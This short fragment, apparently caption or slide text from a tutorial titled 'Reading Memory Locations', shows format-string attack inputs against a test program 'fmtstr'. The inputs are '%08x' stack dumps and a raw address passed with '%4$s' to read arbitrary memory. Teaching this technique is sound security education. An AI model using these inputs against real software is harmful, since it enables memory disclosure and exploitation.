 Reading Memory Locations./fmtstr AAAA %08x %08x %08x %s ./fmtstr `perl -e 'print '` %08x %08x %08x %s ./fmtstr `printf \x87\xfb\xff\xbf ` %4\$s